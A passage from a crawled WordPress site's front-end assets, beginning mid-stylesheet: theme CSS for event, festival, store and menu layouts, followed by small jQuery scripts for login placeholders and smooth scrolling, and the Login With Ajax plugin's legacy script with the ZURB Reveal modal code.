    min-height:80px;
}



.page .list-page .tg_event article .event-status {
    clear: both;
    float: none;
    left: -3px;
    position: absolute;
    top: 60px;
}

.footer-menu {

    float: right;
    width: 100%;
    margin-right:0;
    margin-top: 20px
}

.footer-menu ul {

   text-align: center;
   margin: 0;
}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	.page .tg_production article,
	.page .tg_gallery article {
    width: 45%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}

.page .list-page .tg_event article .entry-summary {
 width:40%
}

.page .list-page .tg_product article .product-price, .page .list-page .tg_product article .bt-details {
    float: none;
    margin-top: 5px;
    width: 100%;
}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding hgroup {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#top-menu #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
	max-width: 1000px;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}

/* =IE8 
----------------------------------------------- */ 
 
#ie8 section.feature-image.large img { 
	width: 100%; 
}

.wp-pagenavi {
	border-bottom: 5px solid #0e4d76;
	width: 97.2%;
	padding-bottom: 6px;
	margin-bottom: 1.6em;
}
.wp-pagenavi a{
	color: #0e4d76;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: none!important;
	font-family: 'Dosis', Arial, sans-serif;
}

.wp-pagenavi a.page{
	color: #7097a8;
}

.wp-pagenavi span.current{
	color: #0e4d76;
	font-weight: bold;
	font-size: 1.5em;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink{
	text-transform: uppercase
}

.wp-pagenavi span.current {
    font-weight: bold;
}

.entry-header .comments-link a{
	display: none;
}

.production-fancybox-buy-container p{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.production-fancybox-buy-container ul{
	list-style: square;
	margin: 0px 0px 0px 20px;
	padding: 0px;
}

.production-fancybox-buy-container ul li{
	margin: 0px;
	padding: 5px 0px;
}
.production-fancybox-buy-container ul li a{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
	text-decoration: underline;
}

.list-page-store article .list-post-thumbnail{
	background-color: #e4e9ec;
}

.list-page-store article header h1.entry-title{
	margin-top: 12px;
}

.list-page-store article .list-post-thumbnail a,
.list-page-store article .list-post-thumbnail img{
	display: block;
	margin: 0;
	padding: 0;
}

.list-page-store article footer{
	padding-bottom: 8px;
}

.list-page-store article footer span.price,
.list-page-store article footer a{
	background: #babe06 url("images/store-price-bg.jpg") no-repeat;
	background-position: right center;
	font-family: Dosis, Arial, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #FFF;
	float: left;
	display: block;
	height: 25px;
	line-height: 25px;
	padding: 0 15px 0 10px;
}

.list-page-store article footer a{
	background: #0e4d76 url("images/store-buy-bg.jpg") no-repeat;
	background-position: right center;
	font-size: 1em;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
}

.list-page-store article footer a{
	float: right;
	display: block;
}

.list-page-store article footer .clear{
	clear: both;
	height: 0;
}

.list-page-store article:last-child {
    border-bottom: 1px dotted #7097A8 !important;
}

.singular .hentry.content-single-festival {
    padding-top: 0!important;
}

/* TG Next Events */

.widget-tg-festival li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-festival .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-festival .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-festival h3 {
    margin-bottom:10px;
}
.widget-tg-festival .event-widget .event-details .event-location:after,
.widget-tg-festival .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-festival .event-widget footer {
	margin-left:40px;
	}

.widget-tg-festival .event-widget footer .bt-details,
.widget-tg-festival .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-festival .event-widget footer .bt-details:HOVER,
.widget-tg-festival .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-festival .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-festival .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-festival ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-festival a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-festival .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-festival .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-festival .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-festival .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-festival .event-date .event-year{font-size:16px;}

/* 1 column: 320px */
.galeria-festival {
  margin: 20px auto;
	width: 100%;
        float: left;
}
.galeria-festival img {
  float: left;
  margin: 0 .75rem 0 0;
}
.galeria-festival .edicao {
  border-radius: .25rem;
  margin-bottom: 1rem;
  float: left;
  margin-right: 2.564102564102564%;
}
.galeria-festival .edicao p {
    padding: 0;
    color: #7097a8;
    font-size: 14px;
    text-transform: capitalize;
    margin-top: 0;
    float: left;
}




@media (max-width: 768px) {
  .galeria-festival .edicao, .tg_cd.hentry {
		float: left!important;
		margin-right: 2.564102564102564%!important;
		width: 48.717948717948715%!important;
	}
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 0!important;
	}
        
        
        .tg_cd.hentry{
            height: auto!important;
            max-width: 46% !important;
        }
        
        .tg_cd.hentry footer{
            height: auto!important;
            position: relative!important;
        }
        
        
}

@media only screen and (min-width: 768px) {
        .galeria-festival .edicao {
                      width: 31.623931623931625%!important;
        }
        
        .tg_cd.hentry {
		width: 31.623931623931625%!important;
		max-width: 30%!important;
	}
        
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 2.564102564102564%!important;
	}
	.galeria-festival .edicao:nth-child(3n+0), .tg_cd.hentry:nth-child(3n+0) {
		margin-right: 0!important;
	}
        .tg_cd.hentry{
            height: 330px!important;
        }
        
}

@media only screen and (min-width: 992px) {
    .galeria-festival .edicao {
        width: 23.076923076923077%!important;
    }
    .galeria-festival .edicao:nth-child(3n+0) {
        margin-right: 2.564102564102564%!important;
    }
    .galeria-festival .edicao:nth-child(4n+0) {
        margin-right: 0!important;
    }
    .tg_cd.hentry{
        width: 18%!important;
        margin-right: 1.8%!important;
        height: 270px!important;
    }
     .tg_cd.hentry:nth-child(2n+0), .tg_cd.hentry:nth-child(3n+0), .tg_cd.hentry:nth-child(4n+0) {
        margin-right: 1.8%!important;
    }
    .tg_cd.hentry:nth-child(5n+0) {
        margin-right: 0!important;
    }

}

.content-single-festival .bt-details {
    width: auto;
    float: left;
    margin-top: 5px;
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display: block;
    text-decoration: none;
}

.videos-festival {
        margin-top: -10px;
	float: left;
        width: 100%;
}

.videos-festival .embed-container { position: relative; max-width: 100%; }
.videos-festival .embed-container iframe, .embed-container object, .embed-container embed { float: left; width: 100%; margin-top: 20px; }

.tg_festival.hentry{
    border-bottom: 1px dotted #7097A8!important;
    height: auto!important;
    max-width: 165px;
}

.tg_cd.hentry{
    border-bottom: 1px dotted #7097A8!important;
    max-width: auto;
}

.page .list-page .tg_festival.hentry footer{
    position: relative!important;
    margin-top: 10px;
}

.buy-cd, .buy-cd a{
    font-size: 9px!important;
    text-transform: uppercase;
    color: #0e4d76;
}

.fr{
    float: right;
}

.fl{
    float: left;
}

.img-responsive
{
    max-width: 100%;
    height: auto;
    display:block;
}

.tg_cd .hentry h1{
    line-height: 16px!important;
    margin-top: 5px!important;
}
.tg_cd .hentry h1 span{
    color: #7097a8;
    font-size: 13px;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 5px!important;
}

.tg_festival.hentry.content-single-festival {
    max-width: 100%;
}

.festival-featured-img{
    border-bottom: 5px solid #004564;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.ye-container {
    overflow:  visible!important;
}
.b.button {
    background-color: #0e4d76;
    color: #fff;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 0.8em;
    padding: 3px 10px;
    text-transform: uppercase;
    border: 0;

}

div#cc_form_1 {
    padding-left: 0!important;
    margin-top: 0!important;
    padding-top: 0!important;
}

.cc_first_name.kws_input_container.gfield {
    padding-top: 0!important;
}

span.artists_header {
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: #cbd003;
    background: #0e4d76;
    font-size: 13px;
    position: relative;
    width: 100%;
    margin-bottom: 0;
    font-weight: bold;
    margin-top: 10px;
    font-family: dosis, sans-serif;
}

span.artists_header:after {
	top: 0;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(14, 77, 118, 0);
	border-top-color: #ffffff;
	border-width: 5px;
	margin-left: -5px;
}

.artists_onshow a {
    display: block;
    font-size: 11px;
    margin: 0 0 4px;
    float: left;
    width: 100%;
    line-height: 35px;
    color: #0e4d76;
    font-weight: bold;
    background: #eee;
    font-family: dosis, sans-serif;
    text-transform: uppercase;
}

.artists_onshow a img {
    float:  left;
    width: 35px;
    padding-right: 5px;
}

.artists_onshow {
    display: flex;
    flex-wrap:  wrap;
    margin-bottom: 0px;
}

.artist_shows.artists_onshow {
    margin-top: 5px;
}

.artist_shows.artists_onshow a {
    padding: 0 10px;
}

.artists_header {
    top: -4px;
}

.menu-above-menu-container,
.menu-above-menu-en-container,
.menu-above-menu-es-container{
    width: 50%;
	float: right;
	height: 24px;
	margin-top: -10px;
}

#menu-above-menu,
#menu-above-menu-en,
#menu-above-menu-es {
    list-style: none;
	display: inline-block;
	float: right;
	margin: 0;
	padding: 0;
}

#menu-above-menu li,
#menu-above-menu-en li,
#menu-above-menu-es li{
    text-align: right;
	margin-right: 20px;
	float: right !important;
}


#menu-above-menu li.feature a,
#menu-above-menu-en li.feature a,
#menu-above-menu-es li.feature a {
    text-transform: uppercase;
    display: block;
    border: 2px solid;
    padding: 4px 5px 2px;
    font-size: 13px;
}

#menu-above-menu li.feature a:hover,
#menu-above-menu-en li.feature a:hover,
#menu-above-menu-es li.feature a:hover {
    background: #BABE06;
	color:#fff;
	border-color:#BABE06;
    text-decoration: none;
}

.entry-content p {text-align:justify}


@media only screen and (max-width: 1012px) {
	#branding #site-title {
        margin-top: -20px;
}

#access {
    float: none;
    margin: 0 auto;
}

#access .menu
 {
    clear: both;
    margin: 10px 0px 40px;
}

}



@media only screen and (max-width: 768px) {
	#branding {margin-top: 0; padding-top:0px;}
	#sidebar-hp-1 .textwidget p {text-align: center;}
	#content article.content-single-artist, #content article.content-single-tour {
    width: 100%;}
	
	.aside-on_tour .on_tour-label {
    top: -29px;
    right: -11px;
	}

#content aside.aside-single-artist, #content aside.aside-single-tour {
    width: 100%;
    margin-left: 0;
    margin-bottom:50px;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 102%;}

}

@media only screen and (max-width: 480px) {
	
	#branding {margin-top: 30px}

.menu-above-menu-container, .menu-above-menu-en-container, .menu-above-menu-es-container {
    position: absolute;
    right: 0;
}

#menu-above-menu li, #menu-above-menu-en li, #menu-above-menu-es li {
    text-align: right;
    margin: 15px 0 0 0;
}

#menu-above-menu li.feature a, #menu-above-menu-en li.feature a, #menu-above-menu-es li.feature a {
    font-size: 10px;
}

#searchform,
ul.social-menu {display:none !important;}

#top-menu .lang-switcher {
    float: none;
	margin-left:20px;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9
body_size: 122
content:
jQuery(document).ready(function($) {
    $(".lwa-username-input input[type=text]").attr("placeholder", "Endereço de email");
    $(".lwa-password-input input[type=password]").attr("placeholder", "Senha");
});

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20251226020629
body_size: 275
content:

jQuery(document).ready(function() {
	jQuery("a.anchorLink").anchorAnimate();

	jQuery('#more_dates').click(function(e) {
		e.preventDefault;
		jQuery(this).parent().find('.data-view-more').toggle();
		jQuery(this).children('span').toggleClass('show');
	});

});

jQuery.fn.anchorAnimate = function(settings) {

	settings = jQuery.extend({
		speed : 1100
	}, settings);	

	return this.each(function(){
		var caller = this
		jQuery(caller).click(function (event) {	
			event.preventDefault()
			var elementClick = jQuery(caller).attr("href")

			var destination = jQuery(elementClick).offset().top;
			jQuery("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination}, settings.speed, function() {
				window.location.hash = elementClick
			});
			return false;
		})
	})
}


--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1
body_size: 2582
content:
/* Customize from here downwards */
jQuery(document).ready( function($) {
	//TODO some backwards compatability here -
	if( $('#LoginWithAjax').length > 0 ){
		$('#LoginWithAjax').addClass('lwa');
		$('#LoginWithAjax_Status').addClass('lwa-status');
		$('#LoginWithAjax_Register').addClass('lwa-register');
		$('#LoginWithAjax_Remember').addClass('lwa-remember');
		$('#LoginWithAjax_Links_Remember').addClass('lwa-links-remember');
		$('#LoginWithAjax_Links_Remember_Cancel').addClass('lwa-links-remember-cancel');
		$('#LoginWithAjax_Form').addClass('lwa-form');
	}
	/*
	 * links
	 * add action input htmls
	 */
	//Remember and register form AJAX
	$('form.lwa-form, form.lwa-remember, div.lwa-register form').submit(function(event){
		//Stop event, add loading pic...
		event.preventDefault();
		var form = $(this);
		var statusElement = form.find('.lwa-status');
		if( statusElement.length == 0 ){
			statusElement = $('<span class="lwa-status"></span>');
			form.prepend(statusElement);
		}
		var ajaxFlag = form.find('.lwa-ajax');
		if( ajaxFlag.length == 0 ){
			ajaxFlag = $('<input class="lwa-ajax" name="lwa" type="hidden" value="1" />');
			form.prepend(ajaxFlag);
		}
		$('<div class="lwa-loading"></div>').prependTo(form);
		//Make Ajax Call
		var form_action = form.attr('action');
		if( typeof LWA !== 'undefined' ) form_action = LWA.ajaxurl;
		$.ajax({
			type : 'POST',
			url : form_action,
			data : form.serialize(),
			success : function(data){
				lwaAjax( data, statusElement );
				$(document).trigger('lwa_' + data.action, [data, form]);
			},
			error : function(){ lwaAjax({}, statusElement); },
			dataType : 'jsonp'
		});
		//trigger event
	});

	//Catch login actions
	$(document).on('lwa_login', function(event, data, form){
		if(data.result === true){
			//Login Successful - Extra stuff to do
			if( data.widget != null ){
				$.get( data.widget, function(widget_result) {
					var newWidget = $(widget_result);
					form.parent('.lwa').replaceWith(newWidget);
					var lwaSub = newWidget.find('.').show();
					var lwaOrg = newWidget.parent().find('.lwa-title');
					lwaOrg.replaceWith(lwaSub);
				});
			}else{
				if(data.redirect == null){
					window.location.reload();
				}else{
					window.location = data.redirect;
				}
			}
		}
	});

	//Registration overlay
	$('.lwa-modal').each( function(i,e){
		var modal = $(e);
		modal.parents('.lwa').data('modal', modal);
		$('body').append($('<div class="lwa"></div>').append(modal));
	});
	$(document).on('click', ".lwa-links-modal",  function(e){
		var target = $(this).parents('.lwa').data('modal');
		if( typeof target != 'undefined' && target.length > 0 ){
			e.preventDefault();
			target.reveal({
				modalbgclass: 'lwa-modal-bg',
				dismissmodalclass: 'lwa-modal-close'    //the class of a button or element that will close an open modal
			});
		}
	});
	//Register
	$('.lwa-links-register-inline').on('click', function(event){
		var register_form = $(this).parents('.lwa').find('.lwa-register');
		if( register_form.length > 0 ){
			event.preventDefault();
			register_form.show('slow');
			$(this).parents('.lwa').find('.lwa-remember').hide('slow');
		}
	});
	$('.lwa-links-register-inline-cancel').on('click', function(event){
		event.preventDefault();
		$(this).parents('.lwa-register').hide('slow');
	});

	//Visual Effects for hidden items
	//Remember
	$(document).on('click', '.lwa-links-remember', function(event){
		var remember_form = $(this).parents('.lwa').find('.lwa-remember');
		if( remember_form.length > 0 ){
			event.preventDefault();
			remember_form.show('slow');
			$(this).parents('.lwa').find('.lwa-register').hide('slow');
		}
	});
	$(document).on('click', '.lwa-links-remember-cancel', function(event){
		event.preventDefault();
		$(this).parents('.lwa-remember').hide('slow');
	});

	//Handle a AJAX call for Login, RememberMe or Registration
	function lwaAjax( data, statusElement ){
		$('.lwa-loading').remove();
		statusElement = $(statusElement);
		if(data.result === true){
			//Login Successful
			statusElement.removeClass('lwa-status-invalid').addClass('lwa-status-confirm').html(data.message); //modify status content
		}else if( data.result === false ){
			//Login Failed
			statusElement.removeClass('lwa-status-confirm').addClass('lwa-status-invalid').html(data.error); //modify status content
			//We assume a link in the status message is for a forgotten password
			statusElement.find('a').on('click', function(event){
				var remember_form = $(this).parents('.lwa').find('form.lwa-remember');
				if( remember_form.length > 0 ){
					event.preventDefault();
					remember_form.show('slow');
				}
			});
		}else{
			//If there already is an error element, replace text contents, otherwise create a new one and insert it
			statusElement.removeClass('lwa-status-confirm').addClass('lwa-status-invalid').html('An error has occured. Please try again.'); //modify status content
		}
	}

});

/* http://zurb.com/playground/reveal-modal-plugin */
/*
 * jQuery Reveal Plugin 1.0
 * www.ZURB.com
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

(function($) {

	/*---------------------------
	 Defaults for Reveal
	----------------------------*/

	/*---------------------------
	 Listener for data-reveal-id attributes
	----------------------------*/

	$('a[data-reveal-id]').on('click', function(e) {
		e.preventDefault();
		var modalLocation = $(this).attr('data-reveal-id');
		$('#'+modalLocation).reveal($(this).data());
	});

	/*---------------------------
	 Extend and Execute
	----------------------------*/

	$.fn.reveal = function(options) {


		var defaults = {
			animation: 'fadeAndPop', //fade, fadeAndPop, none
			animationspeed: 300, //how fast animtions are
			closeonbackgroundclick: true, //if you click background will modal close?
			dismissmodalclass: 'close-reveal-modal', //the class of a button or element that will close an open modal
			modalbgclass : 'reveal-modal-bg'
		};

		//Extend dem' options
		var options = $.extend({}, defaults, options);

		return this.each(function() {

			/*---------------------------
			 Global Variables
			----------------------------*/
			var modal = $(this),
				topMeasure  = parseInt(modal.css('top')),
				topOffset = modal.height() + topMeasure,
				locked = false,
				modalBG = $('.'+options.modalbgclass);

			/*---------------------------
			 Create Modal BG
			----------------------------*/
			if(modalBG.length == 0) {
				modalBG = $('<div class="'+options.modalbgclass+'" />').insertAfter(modal);
			}
			if( modal.find('.'+options.dismissmodalclass).length == 0 ){
				modal.append('<a class="'+options.dismissmodalclass+'">&#215;</a>');
			}

			/*---------------------------
			 Open & Close Animations
			----------------------------*/
			//Entrance Animations
			modal.bind('reveal:open', function () {
				modalBG.unbind('click.modalEvent');
				$('.' + options.dismissmodalclass).unbind('click.modalEvent');
				if(!locked) {
					lockModal();
					if(options.animation == "fadeAndPop") {
						modal.css({'top': $(document).scrollTop()-topOffset, 'opacity' : 0, 'visibility' : 'visible', 'display':'block'});
						modalBG.fadeIn(options.animationspeed/2);
						modal.delay(options.animationspeed/2).animate({
							"top": $(document).scrollTop()+topMeasure + 'px',
							"opacity" : 1
						}, options.animationspeed,unlockModal());
					}
					if(options.animation == "fade") {
						modal.css({'opacity' : 0, 'visibility' : 'visible', 'top': $(document).scrollTop()+topMeasure, 'display':'block'});
						modalBG.fadeIn(options.animationspeed/2);
						modal.delay(options.animationspeed/2).animate({
							"opacity" : 1
						}, options.animationspeed,unlockModal());
					}
					if(options.animation == "none") {
						modal.css({'visibility' : 'visible', 'top':$(document).scrollTop()+topMeasure, 'display':'block'});
						modalBG.css({"display":"block"});
						unlockModal()
					}
				}
				modal.unbind('reveal:open');
			});

			//Closing Animation
			modal.bind('reveal:close', function () {
				if(!locked) {
					lockModal();
					if(options.animation == "fadeAndPop") {
						modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
						modal.animate({
							"top":  $(document).scrollTop()-topOffset + 'px',
							"opacity" : 0
						}, options.animationspeed/2, function() {
							modal.css({'top':topMeasure, 'opacity' : 1, 'visibility' : 'hidden'});
							unlockModal();
						});
					}
					if(options.animation == "fade") {
						modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
						modal.animate({
							"opacity" : 0
						}, options.animationspeed, function() {
							modal.css({'opacity' : 1, 'visibility' : 'hidden', 'top' : topMeasure});
							unlockModal();
						});
					}
					if(options.animation == "none") {
						modal.css({'visibility' : 'hidden', 'top' : topMeasure});
						modalBG.css({'display' : 'none'});
					}
				}
				modal.unbind('reveal:close');
			});

			/*---------------------------
			 Open and add Closing Listeners
			----------------------------*/
			//Open Modal Immediately
			modal.trigger('reveal:open')

			//Close Modal Listeners
			var closeButton = $('.' + options.dismissmodalclass).bind('click.modalEvent', function () {
				modal.trigger('reveal:close')
			});

			if(options.closeonbackgroundclick) {
				modalBG.css({"cursor":"pointer"})
				modalBG.bind('click.modalEvent', function () {
					modal.trigger('reveal:close')
				});
			}
			$('body').on('keyup', function(e) {
				if(e.which===27){ modal.trigger('reveal:close'); } // 27 is the keycode for the Escape key
			});


			/*---------------------------
			 Animations Locks
			----------------------------*/
			function unlockModal() {
				locked = false;
			}
			function lockModal() {
				locked = true;
			}

		});//each call
	}//orbit plugin call
})(jQuery);